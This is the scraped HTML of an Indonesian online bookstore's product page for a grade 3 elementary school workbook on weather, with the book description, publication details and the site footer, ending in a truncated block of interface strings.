class="product-detail-thumb-prev-button gm-slider-prev absolute left-0 z-10 flex h-6 w-6 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3" style="top:calc(50% - 12px)" data-testid="productDetailImagePrev"><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M10.26 3.2c.3.28.32.76.04 1.06L6.77 8l3.53 3.74a.75.75 0 1 1-1.1 1.02l-4-4.25a.75.75 0 0 1 0-1.02l4-4.25a.75.75 0 0 1 1.06-.04Z" fill="currentColor"></path></svg></div><div role="button" class="product-detail-thumb-next-button gm-slider-next absolute right-0 z-10 flex h-6 w-6 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3" style="top:calc(50% - 12px)" data-testid="productDetailImageNext"><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M5.74 3.2a.75.75 0 0 0-.04 1.06L9.23 8 5.7 11.74a.75.75 0 1 0 1.1 1.02l4-4.25a.75.75 0 0 0 0-1.02l-4-4.25a.75.75 0 0 0-1.06-.04Z" fill="currentColor"></path></svg></div></div></div><div class="mt-4 min-w-0 flex-grow [.dweb_&amp;]:mt-0"><div class="flex px-4"><div class="flex min-w-0 flex-grow flex-col gap-y-2"><div class="flex flex-col-reverse gap-y-2 [.dweb_&amp;]:flex-col"><div class="flex flex-col"><a class="decoration-from-font outline-none text-s-semibold focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 text-neutral-500 truncate" data-testid="productDetailAuthor" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/author/author-forum-bina-prestasi">Forum Bina Prestasi</a><h1 class="line-clamp-2 text-left text-neutral-600 text-3xl-extrabold" data-id="productDetailTitle" data-testid="productDetailTitle" data-sentry-component="ProductDetailTitle" data-sentry-source-file="ProductDetailTitle.tsx">Pendalaman Buku Teks Tematik: Cuaca SD/MI Kelas 3</h1></div><div class="flex items-center [.dweb_&amp;]:gap-y-1"><div class="flex flex-col"><div class="text-neutral-700 text-4xl-extrabold" data-id="productDetailFinalPrice" data-testid="productDetailFinalPrice" data-sentry-component="ProductDetailFinalPrice" data-sentry-source-file="ProductDetailFinalPrice.tsx"><div class="animate-pulse bg-neutral-200 h-9 w-14 rounded-s" data-testid="productDetailFinalPriceSkeleton" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div></div></div></div></div><div class="mt-4 flex gap-x-2" data-sentry-component="ProductDetailWishlistDweb" data-sentry-source-file="ProductDetailWishlistDweb.tsx"><button class="relative inline-flex items-center justify-center transition-colors focus-visible:outline-none disabled:pointer-events-none [&amp;:not(.button--loading)]:disabled:opacity-50 bg-white border border-transparent text-neutral-700 [.dweb_&amp;]:hover:bg-neutral-50 [.dweb_&amp;]:hover:text-neutral-700 active:bg-neutral-50 active:text-neutral-600 [&amp;:not(.button--loading)]:disabled:bg-white [&amp;:not(.button--loading)]:disabled:text-neutral-200 py-2 px-3 text-xs-extrabold rounded-xs" data-testid="productDetailWishlist" data-sentry-element="Button" data-sentry-source-file="ProductDetailWishlistDweb.tsx"><div class=""><div class="flex items-center gap-2"><div class="h-5 w-5"></div><div class="text-s-extrabold text-neutral-700">Favorit</div></div></div></button><div role="separator" class="border-neutral-150 border-l-[1px] my-2" data-sentry-element="Divider" data-sentry-source-file="Divider.tsx" data-sentry-component="Divider"></div><button class="relative inline-flex items-center justify-center transition-colors focus-visible:outline-none disabled:pointer-events-none [&amp;:not(.button--loading)]:disabled:opacity-50 bg-white border border-transparent text-neutral-700 [.dweb_&amp;]:hover:bg-neutral-50 [.dweb_&amp;]:hover:text-neutral-700 active:bg-neutral-50 active:text-neutral-600 [&amp;:not(.button--loading)]:disabled:bg-white [&amp;:not(.button--loading)]:disabled:text-neutral-200 text-xs-extrabold rounded-xs p-2" data-testid="shareTrigger" type="button" aria-haspopup="dialog" aria-expanded="false" aria-controls="radix-:Rp9a766:" data-state="closed"><div class=""><div class="flex items-center gap-2"><div><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M17 5.5a2.5 2.5 0 0 1-4.47 1.54L7.92 9.35a2.5 2.5 0 0 1 0 1.3l4.61 2.3a2.5 2.5 0 1 1-.45.9l-4.61-2.3a2.5 2.5 0 1 1 0-3.1l4.61-2.3A2.5 2.5 0 1 1 17 5.5Z" fill="currentColor"></path></svg></div><div class="text-s-extrabold text-neutral-700">Bagikan</div></div></div></button></div><div class="mt-8 bg-neutral-50 p-4 mx-4 rounded-xs" data-sentry-component="ProductFreeShippingLabel" data-sentry-source-file="ProductFreeShippingLabel.tsx"><div class="flex gap-3"><div data-sentry-component="Image" data-sentry-source-file="Image.tsx"><img alt="free shipping logo" data-sentry-element="Image" data-sentry-source-file="ProductFreeShippingLabel.tsx" loading="lazy" width="44" height="44" decoding="async" data-nimg="1" class="min-h-6 min-w-6" style="color:transparent" src="https://image.gramedia.net/rs:fit:0:0/plain/https://static.gramedia.net/_next/static/media/free-shipping.bb2af479.png"/></div><div class="flex w-full flex-col"><h1 class="text-s-extrabold">Bebas Ongkir, Rp0.</h1><p class="text-xs-medium text-neutral-500">Pilih toko terdekat dan opsi pengiriman “Ambil di Toko” saat checkout.</p></div></div></div><div class="bg-neutral-50 pt-4 mx-4 rounded-xs" style="margin-top:64px" data-sentry-component="VoucherSectionLoading" data-sentry-source-file="VoucherSectionLoading.tsx"><div class="flex items-center px-4"><div class="animate-pulse bg-neutral-200 h-6 w-12 rounded-xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="ml-auto"><div class="animate-pulse bg-neutral-200 h-5 w-12 rounded-xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div><div class="hide-scrollbar mt-2 flex space-x-4 overflow-x-auto px-4 pb-4" data-sentry-component="VoucherSectionListLoading" data-sentry-source-file="VoucherSectionListLoading.tsx"><div class="VoucherItem_container__26j_b relative !w-full shrink-0 rounded-xs bg-white" style="min-width:280px" data-sentry-component="VoucherItemSkeleton" data-sentry-source-file="VoucherItemSkeleton.tsx"><div class="VoucherItem_inner__SW7go relative"><div class="animate-pulse bg-neutral-200 absolute h-9 w-9 rounded-infinity" style="right:7px;top:7px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="px-5 pt-3"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-1 px-5"><div class="animate-pulse bg-neutral-200 w-13 rounded-2xs" style="height:18px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-3 px-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-15 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mb-3 px-5" style="margin-top:15px"><div class="animate-pulse bg-neutral-200 h-4 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div></div><div class="VoucherItem_container__26j_b relative !w-full shrink-0 rounded-xs bg-white" style="min-width:280px" data-sentry-component="VoucherItemSkeleton" data-sentry-source-file="VoucherItemSkeleton.tsx"><div class="VoucherItem_inner__SW7go relative"><div class="animate-pulse bg-neutral-200 absolute h-9 w-9 rounded-infinity" style="right:7px;top:7px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="px-5 pt-3"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-1 px-5"><div class="animate-pulse bg-neutral-200 w-13 rounded-2xs" style="height:18px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-3 px-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-15 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mb-3 px-5" style="margin-top:15px"><div class="animate-pulse bg-neutral-200 h-4 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div></div><div class="VoucherItem_container__26j_b relative !w-full shrink-0 rounded-xs bg-white" style="min-width:280px" data-sentry-component="VoucherItemSkeleton" data-sentry-source-file="VoucherItemSkeleton.tsx"><div class="VoucherItem_inner__SW7go relative"><div class="animate-pulse bg-neutral-200 absolute h-9 w-9 rounded-infinity" style="right:7px;top:7px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="px-5 pt-3"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-1 px-5"><div class="animate-pulse bg-neutral-200 w-13 rounded-2xs" style="height:18px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-3 px-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-15 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mb-3 px-5" style="margin-top:15px"><div class="animate-pulse bg-neutral-200 h-4 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div></div><div class="VoucherItem_container__26j_b relative !w-full shrink-0 rounded-xs bg-white" style="min-width:280px" data-sentry-component="VoucherItemSkeleton" data-sentry-source-file="VoucherItemSkeleton.tsx"><div class="VoucherItem_inner__SW7go relative"><div class="animate-pulse bg-neutral-200 absolute h-9 w-9 rounded-infinity" style="right:7px;top:7px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="px-5 pt-3"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-1 px-5"><div class="animate-pulse bg-neutral-200 w-13 rounded-2xs" style="height:18px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-3 px-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-15 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mb-3 px-5" style="margin-top:15px"><div class="animate-pulse bg-neutral-200 h-4 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div></div></div></div><div class="mt-11 px-4"><div class="text-m-extrabold text-neutral-700">Deskripsi</div><div class="mt-3 whitespace-pre-line text-justify text-s-medium text-neutral-500 line-clamp-3" data-testid="productDetailDescriptionContainer">Pendalaman Buku Teks Tematik: Cuaca SD/MI Kelas 3 ini disusun untuk siswa/siswi kelas 3 SD/MI. Buku ini menjabarkan proses pembelajaran yang akan membantu siswa mencapai setiap kompetensi yang diharapkan melalui pembelajaran aktif, kreatif, menantang, dan bermakna serta mendorong mereka untuk berpikir kritis.

Sinopsis Buku
Cuaca merupakan keadaan udara di suatu tempat yang terjadi dalam waktu relatif sempit dan dengan jangka waktu yang relatif singkat. Cuaca memiliki perbedaan dengan iklim karena cakupan wilayahnya lebih sempit dan dari segi waktu bisa berubah dengan sangat cepat. Cuaca adalah keadaan atmosfer di suatu tempat pada waktu tertentu berkaitan dengan suhu udara, sinar matahari, angun, hujan dan kondisi udara lainnya. Cuaca memiliki sifat yang cepat berubah dan tidak stabil, sedangkan iklim memiliki sifat yang stabil dan sulit berubah.
Buku ini merupakan penjabaran dari hal-hal yang harus dilakukan siswa untuk mencapai kompetensi yang diharapkan. Sesuai dengan pendekatan Kurikulum 2013, siswa diajak berani untuk mencari sumber belajar lain yang tersedia dan terbentang luas di sekitarnya. Peran guru dalam meningkatkan dan menyesuaikan daya serap siswa dengan ketersediaan kegiatan pada buku ini sangat penting. Guru dapat memperkaya dengan kreasi dalam bentuk kegiatan lain yang sesuai dan relevan yang bersumber dari lingkungan alam, sosial, dan budaya.

Informasi Lain:
Judul Buku: Pendalaman Buku Teks Tematik: Cuaca SD/MI Kelas 3 
Format: Soft Cover
Tebal: 144 Halaman
Tanggal Terbit: 1 Desember 2018
Penerbit: Yudhistira
Berat: 0.31 kg
Lebar: 20.5 cm
Panjang: 28 cm
ISBN: 9786022998877</div><div class="flex w-full cursor-pointer items-center justify-end gap-1 py-[2px] pr-1" data-testid="readMoreDescriptionTrigger" type="button" aria-haspopup="dialog" aria-expanded="false" aria-controls="radix-:R2kpa766:" data-state="closed" data-sentry-element="DialogTrigger" data-sentry-source-file="ReadMoreDescriptionModal.tsx"><span class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline" data-sentry-element="TextLink" data-sentry-source-file="ReadMoreDescriptionModal.tsx">Baca Selengkapnya</span><svg data-sentry-element="ChevronDown12Filled" data-sentry-source-file="ReadMoreDescriptionModal.tsx" fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="12" height="12" viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M2.22 4.47c.3-.3.77-.3 1.06 0L6 7.19l2.72-2.72a.75.75 0 0 1 1.06 1.06L6.53 8.78c-.3.3-.77.3-1.06 0L2.22 5.53a.75.75 0 0 1 0-1.06Z" fill="currentColor"></path></svg></div></div><div class="mt-8 px-4"><div class="text-m-extrabold text-neutral-700">Detail Buku</div><div class="mt-3"><div class="flex w-full min-w-0 flex-wrap gap-y-4" data-testid="productDetailSpecificationContainer" data-sentry-component="ProductDetailSpecifications" data-sentry-source-file="ProductDetailSpecifications.tsx"><div class="shrink-0 grow-0 basis-1/2"><div class="animate-pulse bg-neutral-200 mb-1 h-2 w-11" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-4 w-12" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div><div class="shrink-0 grow-0 basis-1/2"><div class="animate-pulse bg-neutral-200 mb-1 h-2 w-11" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-4 w-12" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div><div class="shrink-0 grow-0 basis-1/2"><div class="animate-pulse bg-neutral-200 mb-1 h-2 w-11" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-4 w-12" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div><div class="shrink-0 grow-0 basis-1/2"><div class="animate-pulse bg-neutral-200 mb-1 h-2 w-11" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-4 w-12" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div></div></div><div class="mt-11 px-4"></div></div></div><div class="[.dweb_&amp;]:m-container relative mx-auto mt-[50px] flex flex-col gap-x-8 gap-y-10 [.mweb_&amp;]:mt-7 [.mweb_&amp;]:flex-col [.mweb_&amp;]:gap-y-3 [.mweb_&amp;]:pb-[96px]"></div></main><footer data-testid="footer" class="mt-10 w-full min-w-max border-t-[1px] border-neutral-150" data-sentry-component="Footer" data-sentry-source-file="Footer.tsx"><section class="m-container mx-auto flex items-center p-5"><div><img alt="gm-logo" data-testid="footerLogo" data-sentry-element="Image" data-sentry-source-file="Footer.tsx" fetchpriority="high" width="183" height="40" decoding="async" data-nimg="1" class="mx-auto" style="color:transparent" src="https://static.gramedia.net/_next/static/media/gramedia-logo.99895790.png"/></div><div class="ml-auto text-l-extrabold text-neutral-500" data-testid="footerSlogan">Toko buku online terbesar, terlengkap dan terpercaya di Indonesia</div></section><section class="flex items-center border-t-[1px] border-neutral-150 bg-neutral-50 py-9"><div class="m-container mx-auto flex justify-between space-x-9 px-4"><ul class="flex shrink-0 space-x-9" data-testid="footerMenuList"><li class="list-none" data-testid="footerMenuItem#0"><h3 class="mb-3 text-m-extrabold text-neutral-700" data-testid="footerMenuItemTitle#0">Produk Gramedia</h3><div class="flex flex-col"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#0SubMenu#0" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/gramedia-affiliate">Gramedia Affiliate</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#0SubMenu#1" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/mitra-gramedia">Mitra Gramedia</a></div></li><li class="list-none" data-testid="footerMenuItem#1"><h3 class="mb-3 text-m-extrabold text-neutral-700" data-testid="footerMenuItemTitle#1">Informasi Berbelanja</h3><div class="flex flex-col"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#1SubMenu#0" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/shopping-policy">Berbelanja</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#1SubMenu#1" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/shopping-policy#payment">Pembayaran</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#1SubMenu#2" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/shopping-policy#shipping">Pengiriman</a></div></li><li class="list-none" data-testid="footerMenuItem#2"><h3 class="mb-3 text-m-extrabold text-neutral-700" data-testid="footerMenuItemTitle#2">Tentang Gramedia</h3><div class="flex flex-col"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#2SubMenu#0" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/about">Tentang Kami</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#2SubMenu#1" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/store?type=online">Toko Kami</a></div></li><li class="list-none" data-testid="footerMenuItem#3"><h3 class="mb-3 text-m-extrabold text-neutral-700" data-testid="footerMenuItemTitle#3">Lainnya</h3><div class="flex flex-col"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#0" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="https://www.gramedia.com/blog">Blog</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#1" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/terms-agreement">Syarat &amp; Ketentuan</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#2" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/privacy-policy">Kebijakan Privasi</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#3" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/contact">Hubungi Kami</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#4" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/cooperation">Kerja Sama</a></div></li></ul><div class="shrink-0 space-y-3" data-testid="footerDownloadApp"><div class="text-right text-m-extrabold text-neutral-700">Aplikasi Seluler Kami</div><div class="text-right text-xs-medium text-neutral-600">Download aplikasi Gramedia.com yang tersedia di seluruh perangkat iOS dan Android</div><div class="flex"><div class="ml-auto flex space-x-2"><a href="https://apps.apple.com/id/app/gramedia/id1422591223" target="__blank" data-testid="footerDownloadAppleAppStoreLink"><img alt="Download iOS App" data-testid="footerDownloadAppleAppStoreImage" data-sentry-element="Image" data-sentry-source-file="Footer.tsx" loading="lazy" width="80" height="26" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/apple-app-store.83d55803.png"/></a><a href="https://play.google.com/store/apps/details?id=com.gramedia.retail" target="__blank" data-testid="footerDownloadGooglePlayStoreLink"><img alt="Download Android App" data-testid="footerDownloadGooglePlayStoreImage" data-sentry-element="Image" data-sentry-source-file="Footer.tsx" loading="lazy" width="80" height="26" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/google-play.3879beb7.png"/></a></div></div></div></div></section><section class="flex items-center bg-neutral-50 px-4"><div class="m-container mx-auto px-4"><div class="flex w-full items-center justify-between border-t border-t-neutral-200 py-4"><p class="text-xs-medium text-neutral-600" data-testid="footerTrademark">© <!-- -->2026<!-- --> <!-- -->PT Gramedia Asri Media</p><div class="flex items-center gap-2"><a href="https://www.facebook.com/gramediacom" target="__blank" data-testid="footerSocial#0"><img alt="Facebook" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/facebook_dark.e85a7e6b.svg"/></a><a href="https://x.com/gramediadotcom" target="__blank" data-testid="footerSocial#1"><img alt="X" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/twitterx_dark.f367654e.svg"/></a><a href="https://www.instagram.com/_gramedia.com_/" target="__blank" data-testid="footerSocial#2"><img alt="Instagram" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/instagram_dark.318a5108.svg"/></a><a href="https://www.tiktok.com/@gramedia" target="__blank" data-testid="footerSocial#3"><img alt="Tiktok" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/tiktok_dark.02b386db.svg"/></a></div></div></div></section></footer><div id="portal__fixed-bottom" class="fixed bottom-0 left-0 right-0 z-10 mx-auto"></div><div role="region" aria-label="Notifications (F8)" tabindex="-1" style="pointer-events:none"><ol tabindex="-1" class="snackbar-viewport fixed bottom-12 z-[60] mx-auto flex max-h-screen w-full max-w-[500px] flex-col-reverse items-center [.dweb_&amp;]:bottom-auto [.dweb_&amp;]:top-[88px] [.dweb_&amp;]:max-w-[100%] [.dweb_&amp;]:flex-col" data-sentry-element="SnackbarViewport" data-sentry-source-file="SnackbarContainer.tsx"></ol></div><div class="fixed bottom-5 right-5 z-[100] overflow-hidden rounded-infinity bg-[#4384f5]" id="customer-chat" data-sentry-component="CustomerChat" data-sentry-source-file="index.tsx"><a target="_blank" data-sentry-element="Link" data-sentry-source-file="index.tsx" href="https://wa.me/+628118280196"><div data-sentry-component="Image" data-sentry-source-file="Image.tsx"><img alt="customer sercive" data-sentry-element="Image" data-sentry-source-file="index.tsx" loading="lazy" width="60" height="60" decoding="async" data-nimg="1" class="" style="color:transparent" src="https://image.gramedia.net/rs:fit:120:0/plain/https://static.gramedia.net/_next/static/media/customer-chat.2049aa36.avif"/></div></a></div></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"isDesktop":true,"isMobile":false,"isTablet":false,"isWebView":false,"isIos":false,"isSafari":false,"isBot":false,"initialZustandState":{"isDesktop":true,"isMobile":false,"isTablet":false,"isWebView":false,"isIos":false,"isSafari":false,"isBot":false,"is500":false,"isOffline":false},"_nextI18Next":{"initialI18nStore":{"id":{"common":{"loadMore":"Muat Lebih Banyak","seeAll":"Lihat Semua","refresh":"Muat Ulang","refreshPage":"Muat Ulang Halaman","all":"Semua","save":"Simpan","saveAndContinue":"Lanjutkan \u0026 Simpan","add":"Tambah","change":"Ubah","remove":"Hapus","cancel":"Batal","date":"Tanggal","or":"Atau","and":"dan","selectDate":"Pilih Tanggal","personalData":"Data Diri","female":"Wanita","male":"Pria","send":"Kirim","sendAndContinue":"Kirim Dan Lanjutkan","login":"Masuk","loginWithGoogle":"Masuk dengan Google","loginWithMyValue":"Masuk dengan MyValue","loginGramediaAccount":"Masuk Akun Gramedia","pleaseWait":"Harap Tunggu","checkEmail":"Cek Email","emailSended":"Email Telah Terkirim!","resetPasswordExpired":"Link telah kedaluwarsa. Harap mengulang permohonan reset password.","emailVerification":"Verifikasi Email","emailVerificationDescription":"Kami telah mengirimkan link verifikasi akun ke {{email}}. Silakan cek email pada bagian kotak masuk atau spam, ya.","emailLoginVerificationDescription":"Link verifikasi telah dikirim ke {{email}}","emailVerificationLinkRule":"Hanya ada 3 kesempatan kirim link dalam sehari. Jika sudah habis, silakan coba lagi dalam 1x24 jam.","forgotPasswordEmailDescription":"Kami telah mengirimkan link pengaturan ulang kata sandi barumu. Silahkan cek email pada bagian kotak masuk atau spam, ya.","sendLink":"Kirim Link","chance":"Kesempatan","weConfirmingPayment":"Kami sedang mengonfirmasi pembayaran Anda","resetPassword":"Atur Ulang Kata Sandi","successResetPassword":"Kata sandi berhasil diatur ulang.","forgotPasswordDescription":"Silakan masukkan email terdaftar. Kami akan mengirimkan link yang akan mengarahkan kamu untuk atur ulang kata sandi.","register":"Daftar","registerGramediaAccount":"Daftar Akun Gramedia","genderEditDescription":"Untuk memastikan kamu menerima penawaran terbaik dari kami, kami perlu mengetahui jenis kelamin kamu.","pointMyValue":"Point MyValue","accessMyValue":"Akses MyValue","transactionPointHistory":"Riwayat Transaksi Poin","earn":"Earn","redeem":"Redeem","transaction":"Transaksi","wishlist":"Wishlist","account":"Akun","logout":"Keluar Akun","password":"Kata Sandi","newPassword":"Kata Sandi Baru","oldPassword":"Kata Sandi Lama","confirmNewPassword":"Konfirmasi Kata Sandi Baru","confirmPassword":"Konfirmasi Kata Sandi","createStrongPassword":"Buat kata sandi yang kuat untuk akunmu","successEditPhoto":"Foto berhasil diubah.","successEditBirthDate":"Tanggal lahir berhasil diubah.","successEditPhoneNumber":"No. Telepon berhasil diubah.","successEditGender":"Jenis kelamin berhasil diubah.","successEditPassword":"Kata sandi berhasil diubah.","successEditName":"Nama lengkap berhasil diubah.","successEditFavCategory":"Kategori favorit berhasil 